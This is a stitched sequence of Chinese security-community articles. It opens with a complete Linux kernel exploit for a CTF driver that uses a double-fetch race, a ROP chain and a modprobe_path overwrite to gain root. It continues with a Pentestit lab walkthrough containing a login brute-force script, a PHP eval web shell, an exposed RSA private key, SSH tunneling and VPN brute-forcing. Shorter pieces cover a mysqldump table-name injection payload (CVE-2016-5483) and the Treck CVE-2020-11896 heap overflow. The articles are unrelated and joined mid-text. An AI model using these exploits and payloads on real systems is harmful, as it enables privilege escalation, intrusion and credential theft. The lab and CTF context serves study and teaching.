void Prepare_ROP(){
char* rop_mem = mmap((void*)(xchg_eax_rsp_r&0xfffff000), 0x2000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);
unsigned long* rop_addr = (unsigned long*)(xchg_eax_rsp_r & 0xffffffff);
int i = 0;
rop_addr[i++] = p_rdi_r;
rop_addr[i++] = 0;
rop_addr[i++] = prepare_kernel;
rop_addr[i++] = mv_rdi_rax_p_r;
rop_addr[i++] = 0;
rop_addr[i++] = commit_creds;
// xchg_CR3_sysret
rop_addr[i++] = kpti_ret;
rop_addr[i++] = 0;
rop_addr[i++] = 0;
rop_addr[i++] = &shell;
rop_addr[i++] = user_cs;
rop_addr[i++] = user_rflags;
rop_addr[i++] = user_sp;
rop_addr[i++] = user_ss;
}
void race(void *s){
gnote *d=s;
while(!istriggered){
d->ch = 0x9000000; // 0xffffffffc0000000 + (0x8000000+0x1000000)*8 = 0x8000000
puts("[*] race ...");
}
}
void Double_Fetch(){
gnote gn;
pthread_t pthread;
gn.size = 0x10001;
pthread_create(&pthread,NULL, race, &gn);
for (int j=0; j< 0x10000000000; j++)
{
gn.ch = 1;
write(fd, (void*)&gn, sizeof(gnote));
}
pthread_join(pthread, NULL);
}
int main(){
savestatus();
fd=open("proc/gnote", O_RDWR);
if (fd<0)
{
puts("[-] Open driver error!");
exit(-1);
}
LeakAddr();
HeapSpry();
Prepare_ROP();
Double_Fetch();
return 0;
}
当然这里也可以使用 modprobe_path,执行完后手动执行一下/tmp/ll文件,即可将 flag权限改为 777。
//$ gcc -O3 -pthread -static -g -masm=intel ./exp.c -o exp
#include <pthread.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/uio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <syscall.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <sys/user.h>
size_t user_cs, user_ss, user_rflags, user_sp;
size_t prepare_kernel = 0x69fe0;
size_t commit_creds = 0x69df0;
size_t p_rdi_r = 0x1c20d;
size_t mv_rdi_rax_p_r = 0x21ca6a;
size_t p_rcx_r = 0x37523;
size_t p_r11_p_rbp_r = 0x1025c8;
size_t kpti_ret = 0x600a4a;
size_t memcpy_addr = 0x58a100;
size_t modprobe_path = 0xC2C540;
size_t xchg_eax_rsp_r = 0x1992a;
size_t xchg_cr3_sysret = 0x600116;
size_t p_rsi_r = 0x37799;
size_t p_rdx_r = 0xdd812;
int fd;
int istriggered = 0;
typedef struct Knote{
unsigned int ch;
unsigned int size;
}gnote;
void Err(char* buf){
printf("%s Error\n");
exit(-1);
}
void getshell(){
if(!getuid()){
system("/bin/sh");
}
else{
err("Not root");
}
}
void shell()
{
istriggered =1;
puts("Get root");
system("/tmp/ll");
system("cat /flag");
}
void getroot(){
char* (*pkc)(int) = prepare_kernel;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
void savestatus(){
__asm__("mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_sp,rsp;"
"pushf;" //push eflags
"pop user_rflags;"
);
}
void Add(unsigned int sz){
gnote gn;
gn.ch = 1;
gn.size = sz;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Add");
}
}
void Select(unsigned int idx){
gnote gn;
gn.ch = 5;
gn.size = idx;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Select");
}
}
void Output(char* buf, size_t size){
if(-1 == read(fd, buf, size)){
Err("Read");
}
}
void LeakAddr(){
int fdp=open("/dev/ptmx", O_RDWR|O_NOCTTY);
close(fdp);
sleep(1); // trigger rcu grace period
Add(0x2e0);
Select(0);
char buffer[0x500] = { 0 };
Output(buffer, 0x2e0);
size_t vmlinux_addr = *(size_t*)(buffer+0x18)- 0xA35360;
printf("vmlinux_addr: 0x%llx\n", vmlinux_addr);
prepare_kernel += vmlinux_addr;
commit_creds += vmlinux_addr;
p_rdi_r += vmlinux_addr;
xchg_eax_rsp_r += vmlinux_addr;
xchg_cr3_sysret += vmlinux_addr;
mv_rdi_rax_p_r += vmlinux_addr;
p_rcx_r += vmlinux_addr;
p_r11_p_rbp_r += vmlinux_addr;
kpti_ret += vmlinux_addr;
memcpy_addr += vmlinux_addr;
modprobe_path += vmlinux_addr;
p_rsi_r += vmlinux_addr;
p_rdx_r += vmlinux_addr;
printf("p_rdi_r: 0x%llx, xchg_eax_rsp_r: 0x%llx\n", p_rdi_r, xchg_eax_rsp_r);
puts("Leak addr OK");
}
void HeapSpry(){
char* gadget_mem = mmap((void*)0x8000000, 0x1000000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1,0);
unsigned long* gadget_addr = (unsigned long*)gadget_mem;
for(int i=0; i < (0x1000000/8); i++){
gadget_addr[i] = xchg_eax_rsp_r;
}
}
void Prepare_ROP(){
char* rop_mem = mmap((void*)(xchg_eax_rsp_r&0xfffff000), 0x2000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);
unsigned long* rop_addr = (unsigned long*)(xchg_eax_rsp_r & 0xffffffff);
unsigned long sh_addr = (xchg_eax_rsp_r&0xfffff000)+0x1000;
memcpy(sh_addr, "/tmp/chmod.sh\0\n", 20);
int i = 0;
rop_addr[i++] = p_rdi_r;
rop_addr[i++] = modprobe_path;
rop_addr[i++] = p_rsi_r;
rop_addr[i++] = sh_addr;
rop_addr[i++] = p_rdx_r;
rop_addr[i++] = 0x18;
rop_addr[i++] = memcpy_addr;
// xchg_CR3_sysret
rop_addr[i++] = kpti_ret;
rop_addr[i++] = 0;
rop_addr[i++] = 0;
rop_addr[i++] = &shell;
rop_addr[i++] = user_cs;
rop_addr[i++] = user_rflags;
rop_addr[i++] = user_sp;
rop_addr[i++] = user_ss;
}
void race(void *s){
gnote *d=s;
while(!istriggered){
d->ch = 0x9000000; // 0xffffffffc0000000 + (0x8000000+0x1000000)*8 = 0x8000000
puts("[*] race ...");
}
}
void Double_Fetch(){
gnote gn;
pthread_t pthread;
gn.size = 0x10001;
pthread_create(&pthread,NULL, race, &gn);
for (int j=0; j< 0x10000000000; j++)
{
gn.ch = 1;
write(fd, (void*)&gn, sizeof(gnote));
}
pthread_join(pthread, NULL);
}
int main(){
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag\n' > /tmp/chmod.sh");
system("chmod +x /tmp/chmod.sh");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/ll");
system("chmod +x /tmp/ll");
savestatus();
fd=open("proc/gnote", O_RDWR);
if (fd<0)
{
puts("[-] Open driver error!");
exit(-1);
}
LeakAddr();
HeapSpry();
Prepare_ROP();
Double_Fetch();
return 0;
}
## 参考
[A Survey of The Double-Fetch
Vulnerabilities](https://wpengfei.github.io/cpedoc-accepted.pdf)
[针对Linux内核中double fetch漏洞的研究](https://www.inforsec.org/wp/?p=2049) | 社区文章 |
# Pentestit V11内网渗透
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近发现了一个很好玩的域渗透练习平台:<https://lab.pentestit.ru/pentestlabs/7>
,这个平台发给我们一个vpn然后让我们进去他们内网进行渗透测试。这个域中包括各种各样的主机和服务,可以说是非常棒了,今天在这里给大家分享一下一些有意思的地方。好吧我承认,这篇文章是内网渗透之边缘ob,因为网络原因很多东西都受限制,今天在这起一个抛转引玉的作用,有什么不足之处还请大佬们多多关照。
## Start!
配置好vpn后,进入其内外,网络拓扑图如下:
这里有两个办公区,入口分别为192.168.101.10和192.168.101.11,我们先进入主办公区进行渗透。
常规思路:
1. Nmap进行端口扫描
nmap -sV -p 1-65535 192.168.101.10
2. 扫描其目录及信息泄露
这里每个web服务都得扫,然后每个目录下都有可能存在信息泄露,这里我扫的有点快,然后不知咋了,可能是ban了我10分钟ip
3. 逛80端口网站的时候,在Brup中看到HTTP History的时候发现:
看到wp-content这个文件夹后基本就能确定是WordPress,然后上github看了一下WP的目录结构
证明猜想正确,果不其然,顺手google一发:
仿佛flag就在眼前了,
但是,这里按照给的exp跑的时候,并不能跑出来,仔细一看:
漏洞页面被删了,然后继续测试后面那个EXP,也被开发者删了。
Nmap扫到3个web应用,我们继续看88端口的web服务,发现了指纹:Powered by vtiger CRM 6.3.0
Google: vtiger CRM 6.3.0 cve
发现一个RCE的洞:[https://www.exploit-db.com/exploits/38345/,但是这个需要登录而且没有注册按钮!](https://www.exploit-db.com/exploits/38345/%EF%BC%8C%E4%BD%86%E6%98%AF%E8%BF%99%E4%B8%AA%E9%9C%80%E8%A6%81%E7%99%BB%E5%BD%95%E8%80%8C%E4%B8%94%E6%B2%A1%E6%9C%89%E6%B3%A8%E5%86%8C%E6%8C%89%E9%92%AE%EF%BC%81)
不过这里没有验证码,所以可以爆一个账户登进去了。
但是这里还是有一个技术难点的,我们抓包的时候可以发现,如下图所示,这里为了防止CSRF,带了一个反csrf的令牌
正常的发包过程是,先进入登录界面,里面有个隐藏字段__vtrftk
然后登录的时候,就带着这个表单中隐藏的字段来发送,和服务端的这个参数进行比较。
所以我们爆破的时候,就得先发包到index抓取到__vtrftk字段,然后带着vtrftk字段再发一个包提交表单。
> ps:
> 有一种比较容易的情形就是,csrf的token在登录请求的返回包中,我们可以直接用Brup的intruder模块中用正则抓取到token,然后作为下一次提交表单的参数。在乌云上有一篇文章说的不错:<http://wooyun.jozxing.cc/static/drops/tips-2504.html>
但是这里情形比较特殊,搜索了很久之后还是放弃了,自己写脚本来处理吧…
# coding:utf-8
from urllib.request import urlopen
from bs4 import BeautifulSoup
import requests
get_token_url = ''
login_url = ''
def get_token():
html = urlopen(get_token_url)
bs = BeautifulSoup(html,"html.parser")
return bs.find("input", {"type": "hidden"}).attrs["value"]
def get_dict(filename):
try:
f = open(filename, 'r')
result = list()
for line in f.readlines():
line = line.strip()
result.append(line)
print(result)
f.close()
return result
except:
print("Read_error")
exit()
def login():
proxies = {
'http': 'http://127.0.0.1:8080'
}
usernames = get_dict('username.txt')
passwords = get_dict('password.txt')
for username in usernames:
for password in passwords:
__vtrftk = get_token()
data = {
'__vtrftk': __vtrftk,
'username': str(username),
'password': str(password)
}
try:
requests.post(login_url, data=data, proxies=proxies)
except:
print("login error")
if __name__ == "__main__":
login()
>
> 这个脚本中我使用了代理127.0.0.1:8080,是因为burp的在本地监听8080端口,我们通过这个代理,可以清晰的看到流量的请求和响应过程,便于我们分析。(同样,我们在编写各类exp的时候,都可以这样做,便于我们分析流量)
梯子很卡,爆了很久之后才出密码。
好了,该exp派上用场。根据exp所述,在上传公司logo的地方可以getshell
在这里我卡了很久,一直都被检测出图片不合法,exp也没说这个坑点。后来我才发现,这里采用了文件内容检测,检测到php字符就认不合法。所以这里用php的一个小知识,<?标签后不加php也能执行,后来我在本地测试过这个好像跟php版本也有一点关系….
<? @eval($_POST['A']); ?>
成功Getshell~
第一个Flag拿到了!
Give_me_all
接下来,信息收集一波就直奔内网了~
但是很烦的是…shell很快就被删掉了,都没来得及看他数据啥的文件,也没来得及维权,上ew来内网漫游。
信息收集,菜单栏一个个点开,邮件、垃圾箱一个都不能少
整理一下:
User Name admin Primary Email [email protected]
First Name darthvader Last Name Administrator
Admin Yes Role CEO
Default Lead View Today Status Active
Viewing user details "darthvader Administrator"
Access Key hDUTJPEVCi7KAIQu
这里基本上就弄完了,然后又试了一次上个不死马,结果还是404了,大概可以猜到这个域环境很多人都在打,环境定时恢复快照了吧,因为我又在CRM邮箱中添加了一个管理员,过了一会也没了。所以大概猜想出题人没有想让我们在这进行内网漫游。
Go on!
再来看看第三个web服务
也是一个邮件系统:Roundcube Webmail, 哇….突然发现信息收集真是牛逼…. 试了一次就进去了!
[email protected] darthvader
一点进来又送我一个大礼包, 第二个办公区的SSH Get!
![Alt text]<https://i.loli.net/2018/08/02/5b62febc4072c.png>)
Mattew,
Office 2 GW SSH:
username: tech
pkey:
-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEA01uFJH2WZT9MQgTRG7raRRgK4uDfOSYzWRiw5MRrch9g8iFZ
6XQkh+m0jGOFB/1Z1ZulpmhTwdLuc6NwbBWtgghi+OmmQVkEnO86Oy2djqoQIaZa
m+g4ZZMNPakCiuXYJGepz82dRo+FIeZuuahLA7lt76N88yGbYOneN+uzG/rKu9ra
fx7F9Nj1Mftwy7/uGaumCYy+H8siwitkn+D4Sv8w0hR51OwQ5q1OUV3HWsMZzdWa
HtR5ADbnV1/Pq5Rohy2j34zquhhYiMEa+XSTukobza4DPXZdhgGUCMp9rfvEoVwY
JnOR/Ug6C39cr6gXHMqruK9crXwHJ0PzEjV8QQIDAQABAoIBAAYLLel3Nd+7SaDx
plEWrLshDt6h84Ac2YcIr7Y675+ZyhniXkHQsmK4ihMhnWI3GmSDSN9TSGHYeD0S
RVqx2/5F4x6e/8QKmZkrNg0PJtw3fLKZoSmoIES3Sb+jn5D9NYsE89QfWwnzfKkV
f8ELUOnQWZZqpF4Hbfv9c/9BXCPGoMZC0uURwLn0IfTszr7uJM3ByRte1ui9nkJx
dYJI5ixmPrN1qawqSzLMpBR/2hOAr9aUAaVI/LEYgHlYTPNr21HlDIyHDeWMfeso
I6mCpDhzcGd+TyrXZ3yZ33l8wHzAUrfG0JUVHOs/MxkyVR6+U2E9W9GgMKoMA5Ub
v5MMZGECgYEA9l8PgnucsGxDIUfwDJ/qX5HV5z0zy6MwFyyu0YNi/FcmmbNeKm+s
VRfKaMbrT7YNGRZQZLv5VeS2zhKx6CDOlrCoU2p22yUUiFhxfJSxd1L8GmjVbokn
x3j62L58ypjJRi9nW1P6rYzJ5hEhh8UBds8VvJdxtWnjCJcaOusgMF0CgYEA254l
noRgO9LIHHG6BNsdcq0vPa8e/O0Y3Ald+z1+vcGEkFR8PAVbJEyWAPq/KVHSx7dE
sykfK5DRkyRVndAO8HjCLhcnwwAPolZHlWzqw3XU2wRN+NDqi6sH0Go9CXxcXjFE
vWHzSpJbCVY+Xnf6NltEOdsGJtJlInlN9pwFzTUCgYBKRpJ4difhEGKUsAlw5O1V
7rOcSVlKNWKUOgZiZ8f555RdljP3ez9rUAbX29CpcWs1ewK1u+4JtTBfpEc6glmG
GLBGpbw7iUxNZsygEHwIS15x39Uow/TYMGL/4T3iHnnfzP7OC91xYRalY9jGA+DT
Hs+g0c+YL9oght2DkctciQKBgE2simudMBgYfbQpuPv8r1ae0AWGCXS1OsSf/4Bb
iJb+ea8+Yk4sKscU2zzvcmrfyKfgNskS8zZKWwUqpalSK+Z7H1qD0AlU3TKyR1Ef
G40UALuRsy4cXcgWLoZU/M99D4I09LXyjcTDLLWJrjdlQba14tR/lZZndWOS+bMO
DbM9AoGBAJcGogQGJHF4+uhwc32pQq3fBSVvPALBGP443BSaYz0DqeJbhGVCyOUy
+dc6aNMKqME1vyC5cRpGnwnOGYvlzsBsBfspk4XnM8khQCs5SWRq28hPKb3xDU0a
e97Ix2B3jrPlPlh9vo4xwNaND3xhF8AVQxyH1ET1YbnmVPSe/PgU
-----END RSA PRIVATE KEY-----
这下就很舒服了,转战第二个办公区,同样Nmap探测一下192.168.101.11。
发现2222端口是他的ssh端口,
我这里用finalshell来连接ssh:
或者通过命令`ssh [[email protected]](mailto:[email protected]).11 -p2222 -i
office2_ssh.key` 来连接ssh也行
发现tmp目录下tech有执行权限
上了一个信息收集的脚本,结果见附件中。
这里列出一些信息收集比较重要的命令:
uname -a # 查看内核/操作系统/CPU信息
cat /proc/version # 查看linux系统的内核版本
head -n 3 /etc/issue # 查看操作系统版本
cat /proc/cpuinfo # 查看CPU信息
dpkg-query -l # 查看安装软件
hostname # 查看计算机名
ps -ef # 查看所有进程
lsusb -tv # 列出所有USB设备
dpkg-query -l # 安装的软件
lsmod # 列出加载的内核模块
env # 查看环境变量
cut -d: -f1 /etc/group # 查看系统所有组
crontab -l # 查看当前用户的计划任务
dmesg | grep -i 'eth' # 查看网卡信息
ifconfig # 查看所有网络接口的属性
iptables -L # 查看防火墙设置
route -n # 查看路由表
top # 实时显示进程状态
lspci -tv # 列出所有PCI设备
netstat -lntp # 查看所有监听端口
netstat -antp # 查看所有已经建立的连接
netstat -s # 查看网络统计信息
w # 查看活动用户
id <用户名> # 查看指定用户信息
last # 查看用户登录日志
cut -d: -f1 /etc/passwd # 查看系统所有用户
chkconfig --list # 列出所有系统服务
chkconfig --list | grep on # 列出所有启动的系统服务
突然发现tmp目录下还能搭顺风车… 这台机器不重置,前人留下的足迹都在这… 试了几个exp,都无果…
再搭顺风车… 借上面nmap一用。
nmap -sV -Pn 192.168.13.1-3
这里可以扫描到第二办公区三台主机的的3389。
现在我们得想如何才能连上内网中的内网的3389。
两种思路,第一种就是在office2的入口机上面放一个ew代理工具,然后直接攻击机socket5去连接目标,但是有个问题就是我们现在已经挂了VPN了再在攻击机上挂一个代理工具似乎不可行。
另外一条思路就是用ssh建隧道,可能很多人(比如我)都只知道ssh是用来连linux服务器的。殊不知它的隧道转发功能是多么强大。让我们很方便的进行内网穿透。
这里简单的介绍一下,它有三个基本功能:
1. 本地端口转发
2. 远程端口转发
3. 动态端口转发
这里我们用本地端口转发,命令格式如下:
ssh -L [bind-address]<local port>:<remote host>:<remote port> <SSH hostname>
Bind_address:表示本地主机的ip(绑定地址),这里是针对系统有多块网卡,不指定默认127.0.0.1
Local port: 本地主机指定监听的端口
Remote host:远程主机的host
SSH hostname:和local建立隧道的服务器,如上图中SSH Sever服务器的主机
所以这里我们将offic2的入口机当成跳板,通过它连接内网主机的3389,监听三个端口3389,映射到内部的三台主机的3389。
ssh -L 3389:192.168.13.1:3389 -i office2_ssh.key [email protected] -p 2222
三台winodws,轮流尝试MS17010、MS08067等还有hydra爆破。
之前没有记录这里的过程,就只用hydra爆出了一台3389,后来想再去深入一下的时候,网络很差3389连了很久都连不上,就暂时先放着了。
根据之前跑了一个信息收集脚本发现,办公一区的边界机是可以ping通的。
还有一点.. 根据收集到的安装的软件看到了这么几个软件比较眼熟
nmap、openssh啥的就不用说了,值得注意的是openvpn,有可能是内部员工的梯子之类的。
tech@tl11-gw-2:~$ whereis openvpn
openvpn: /usr/sbin/openvpn /usr/lib/openvpn /etc/openvpn /usr/include/openvpn /usr/share/openvpn /usr/share/man/man8/openvpn.8.gz
tech@tl11-gw-2:~$ cd /etc/openvpn
tech@tl11-gw-2:/etc/openvpn$ ls -all
tech@tl11-gw-2:/etc/openvpn$ cat server.conf
把配置文件下载下来,里面记录如下,大致的意思就是 office2的人想进入office1的内网就连接他们1194端口。
client
dev tun
proto tcp
remote 192.168.101.10 1194
remote-cert-tls server
#####
#ping 3
#ping-restart 60
#####
script-security 2
up /etc/openvpn/update-resolv-conf
down /etc/openvpn/update-resolv-conf
## auth for Office-2 user
auth-user-pass "/opt/openvpn/auth.txt"
resolv-retry infinite
persist-key
persist-tun
comp-lzo
<ca>
-----BEGIN CERTIFICATE----- 省略...
-----END CERTIFICATE----- </ca>
log /var/log/openvpn-client.log
verb 3
现在我们挂上office1区的vpn,应该就能漫游内网了~
但是有没有注意到配置文件的第18行`auth-user-pass "/opt/openvpn/auth.txt"`
我们连/opt文件夹读的权限都没有…
这就很难受了,不过登录名我们可以知道`Office-2` ,然后密码只能爆破背锅了,
在安全客发现一篇爆破openvpn的文章:<https://www.anquanke.com/post/id/84193>
使用Crowbar工具:爆破需要一个特定的ip和端口,还有配置文件,认证文件,用户名和密码。
./crowbar.py -b openvpn -s 192.168.101.11 -p 1194/ -m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u Office-2 -c cr2hudaF
详细用法见:<https://github.com/galkan/crowbar>
GFW把我网掐断了.. 只能等我找个比较好的解决办法再继续玩了…
最后,其实玩这个让我体会最深的就是,渗透的本质就是信息收集,其中还有一些不太懂的地方还希望各位大佬斧正。
哦对,现在这个实验室快出V12和V13域渗透环境了,到时候可以一起分享交流~ | 社区文章 |
红黑树writeup
一、解压缩,readme.txt,base64解密,得到
二、在线生成红黑树
<https://sandbox.runjs.cn/show/2nngvn8w>
按层添加节点,生成树后,按顺序删除节点,发现不止一个解,排序头5个字母应为flag{,最后一个应为},得出8,56,47,37,52,23应为黑,黑,红,红,黑,黑
选择一个符合条件的红黑树,输出结果
三、根据节点颜色编程输出结果
说明:因为红黑树非唯一解的问题,导致曾经输出了错误结果。 | 社区文章 |
# 【技术分享】CVE-2016-5483:利用mysqldump备份可生成后门
|
##### 译文声明
本文是翻译文章,文章来源:tarq.io
原文地址:<https://blog.tarq.io/cve-2016-5483-backdooring-mysqldump-backups/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[overXsky](http://bobao.360.cn/member/contribute?uid=858486419)
预估稿费:100RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**
**
**前言**
mysqldump是用来创建MySQL数据库逻辑备份的一个常用工具。它在默认配置下可以生成一个.sql文件,其中包含创建/删除表和插入数据等。在导入转储文件的时候,攻击者可以通过制造恶意表名来实现任意SQL语句查询和shell命令执行的目的。另一个与之相关的漏洞利用场景可以参考[通过构造数据库名对Galera进行远程代码执行攻击](https://blog.tarq.io/cve-2016-5483-galera-remote-command-execution-via-crafted-database-name/)。
**攻击场景**
攻击者已经能够访问你的应用程序并且执行任意SQL查询(比如通过一个过时的Wordpress插件安装的后门)
攻击者拥有创建表的权限(这很常见,许多指南和教程上都建议给安装程序授予此权限,或者执行GRANT ALL PRIVILEGES ON
wordpress.*命令来授予Wordpress用户所有的权限)
被攻击目标使用mysqldump进行定期的数据库备份
攻击者想要提升权限并获得更多的系统访问
**攻击演示**
首先,攻击者使用如下查询创建一个恶意的表:
CREATE TABLE `evil
! id
select user(),@@version/*` (test text);
计划备份任务通常会在运行时为每一个表创建一个包含入口点的转储文件,格式类似于下面这样:
-- -- Table structure for table `tablename`
--
但是,用我们创建的恶意表名会让这个入口点变成这样:
-- -- Table structure for table `evil
! id
select user(),@@version/*`
--
正如你所看到的,表名中的新行让攻击者能够插入任意行数的MySQL命令。一旦这段攻击载荷被成功导入,它将做如下几件事:
如果是它被mysql命令行客户端导入的,那么将通过sh执行id命令
它将执行一个任意查询,可以输出导入它的MySQL用户名和服务器版本
现在,攻击者开始在数据库中删除一些数据,到处插入一些随机损坏的Unicode字符,使得数据库看上去遭到了破坏。当管理员发现时,立马开始行动,准备从最新的备份中恢复数据。一旦他进行恢复操作,攻击载荷就会被执行:
$ mysql test < backup.sql
uid=0(root) gid=0(root) groups=0(root) <-- 攻击者的 shell 命令
user() @@version
root@localhost 10.1.18-MariaDB <-- 攻击者的 sql 查询
正如你看到的一样,攻击者成功地通过强制管理员恢复数据库来执行了一些讨厌的命令。至于如何创造一个能给攻击者留下后门的有效载荷,这就作为练习留给读者。
**缓解措施**
当使用mysqldump时加上 –skip-comments参数
在任何可能的地方撤销创建表的权限(这是最有效的手段)
在计划备份中只转储表的数据而不是表的结构
使用一些其他替代工具来备份MySQL数据
**受影响版本**
**披露事记**
2016.10.05:发现漏洞并向MariaDB和Oracle报告。
2016.10.06:从MariaDB收到回复,预计将在下个版本中修复。讨论了CVE指配。
2016.10.13:MariaDB确认将在版本5.5.53中修复该漏洞。
2016.10.18:收到CVE编号。
2017.03.09:没有收到来自Oracle Outside的自动回复。超过90天后公开披露漏洞。 | 社区文章 |
# CVE-2020-11896 Treck TCP/IP stack漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Treck介绍
Treck
TCP/IP是专门为嵌入式系统和实时操作系统设计的高性能TCP/IP协议套件。旨在提供高性能,可扩展性和可配置性,以便轻松集成到任何环境中,无论处理器,商用RTOS,专有RTOS或者不使用任何RTOS,只要通过API,Treck
TCP/IP便可轻松集成到各种嵌入式产品中。
## 漏洞概述
CVE-2020-11896是Treck TCP/IP堆栈中的漏洞。攻击者可以将UDP数据包发送到目标设备的开放端口来执行远程代码。此漏洞的前提条件是
**设备通过IP隧道支持IP分片** 。即使在某些条件不满足的情况下,将仍然存在DoS漏洞。
下面来分别介绍下这俩个条件是什么:
## IP分片
链路层通常对可阐述的每个帧的最大长度有一个上限(MTU),为了保持IP数据报抽象与链路层细节的一致与分离,IP引入了 **分片** 与 **重组**
。当发送数据包大于MTU时,便将数据包分为几个较小的碎片来支持通过链路和网络进行传输。使用IP
header中的标识字段来对不同的分片进行分组,用MF位来标志是否为最后一个分片。(若MF=0,即为最后一个分片。)
IPv4数据报如下所图:(MF位用红色标记)
## IP隧道
IP隧道是指将原始IP包(包含源/目的地址)封装在另一个数据包中进行传输。该数据包用于实际物理网络传递,其中一个隧道协议即为IP-in-IP。
利用下图来说明IP隧道:
外部包的源地址和目的地址为隧道端点,内部包的地址用于隧道两端的网络路由,隧道入口点是接收通过隧道转发的IP包的节点。它将这个包封装在一个外部IP包中。当数据包到达隧道的出口点时,则就如目标网络中发送的正常数据包一样被封装和转发。
## 漏洞分析
### 关键结构体
分析该漏洞,需要了解几个Treck TCP/IP stack重要的结构体,如下:
`tsPacket //Treck TCP/IP堆栈中的数据包`
`ttUserPacket //一个指向tsSharedData结构的指针,该结构包含协议栈在处理数据包时所需的信息`
`tsPacket structure (several field)`
下面给出各个结构体详细的定义
`tsPacket` :
图片来源:JSOF_Ripple20_Technical_Whitepaper_June20
Treck
TCP/IP堆栈中的数据包由`tsPacket`表示。每个数据包都与一个数据缓冲区相关联,该缓冲区保存了来自接口驱动程序的原始数据。`tsPacket`结构还包含另一重要结构:`ttUserPacket`
`ttUserPacket`:
图片来源:JSOF_Ripple20_Technical_Whitepaper_June20
字段`pktuLinkDataPtr`指向当前分片的数据缓冲区。这个数据缓冲区的位置随着协议栈在不同阶段处理数据包而改变,并且取决于当前正在处理的数据包的所在的协议层。例如,当协议栈处理以太网层(在`tfEtherRecv`中)时,此字段指向以太网头。处理IP层时,指向IP头。
`pktuLinkDataLength`字段为`pktuLinkDataPtr`指向的数据大小,即单个IP分片的大小。
`pktuLinkNextPtr`用于跟踪数据包中的分片。该字段指向下一个分片的`tsPacket`,该`tsPacket`进而也包含对下一个分片的引用,依此类推。因此,我们也可以在将此链接列表中的分片称为“链接”。如果是最后一个分片,或者数据未分片,则此字段等于NULL。`pktuChainDataLength`字段表示分片的总长度。只在第一个分片中设置,如果数据未分片,则它的值等于`pktuLinkDataLength`。
### 漏洞原因
在理解造成漏洞的根本原因之前先来看下`IP header`中俩个字段:
**Internet 头部长度(IHL)**
:该字段保存IP头部的长度,最小值为5(20字节)。如果存在IP选项,头的长度会变大,最大值为0xf(60字节);
**Total Length(总长度)** :表示整个IP包(或IP分片)的大小,包括报头;
在对传入的数据包进行处理时,传入数据由具有相同命名风格的函数(`tf*IncomingPacket`)处理,其中*是协议名。在以太网/IPv4/ICMP情况下,数据包将分别由`tfEtherRecv`、`tfIpIncomingPacket`和`tfIcmpIncomingPacket`函数处理。Treck协议栈在`tfIpReassemblePacket`中对分片进行重组,该函数由`tfIpIncomingPacket`调用。
每当接收到发往设备的IP分片时,就会调用此过程。
如果存在IP分片缺少时,函数将返回NULL。如果所有分片都到达,则网络堆栈使用字段`pktuLinkNextPtr`将各个分片链接为数据包,并将它传递给下一层进行进一步处理。上面提到的“重组”并不意味着是将数据包复制到连续的存储块,而是简单地将它们链接在一起形成链表。
传入IP数据时,则会调用`tfIpIncomingPacket`函数进行完整性检验,验证头部校验和以下字段:
`ip_version == 4 && data_available >= 21 && header_length >= 20 &&
total_length > header_length && total_length <= data_available`
`data_available` 即为`pktuChainDataLength`。
如果所有检验通过,该函数会检验IP报头中指定的总长度是否小于数据包的`pktuChainDataLength`。若是,则表明实际收到的数据比IP报头中声明的要多。则进行调整并删除额外的数据。
图片来源:JSOF_Ripple20_Technical_Whitepaper_June20
`pktuLinkDataLength`是当前分片的大小,而`pktuChainDataLength`是整个数据包的大小。如果进行了上述操作,则会产生问题,其中`pkt->pktuChainDataLength
== pkt->pktuLinkDataLength`,但是`pkt->
pktuLinkNextPtr`可能指向其他分片,因此会产生链表上的分片的总大小大于存储在`pktuChainDataLength`中的大小的情况。
接下来看看处理UDP数据报部分代码,可以看到将分片数据复制到了一个连续的缓冲区中。该流程的内部包括分配的新包(`tfGetSharedBuffer`),大小由`pktuChainDataLength`决定,然后依次将包的不同分片复制到`tfGetSharedBuffer`中。
图片来源:JSOF_Ripple20_Technical_Whitepaper_June20
可以看到函数`tfCopyPacket`没有考虑到写入缓冲区的长度。它简单地获取每个链接的源数据包(数据分片),并将其该数据复制到`tfGetSharedBuffer`中。而此处分配的缓冲区可能会比经处理后失效的包中所有单个链接数据总长度小而存在堆溢出。
### 触发漏洞
上述存在漏洞的代码是处理IP分片的程序流,要想触发该漏洞,则必须使分片后数据包又在IP层进行处理,这样才会触发到存在问题的数据修剪的部分。
正常对于IPv4层来讲,每收到一个分片都会调用`tfIpIncomingPacket`函数,然后该函数又调用`tfIpReassemblePacket`进行处理。`tfIpReassemblePacket`负责将分片插入到上面提到的链表中。它不会将分片复制到连续的内存缓冲区中。收到所有分片后,`tfIpReassemblePacket`将完整的数据包作为分片链表返回,在下一个协议层上进行进一步处理。而重组操作是在存在问题的修剪操作之后进行的。重组操作完成后,`tfIpIncomingPacket`将返回或转发数据包到下一个协议层(例如`UDP`)进行处理。下一层不会再调用`tfIpIncomingPacket`,而这将不会触发存在问题的程序流。也就是说,以正常IP包执行的话,则并不会触发漏洞。
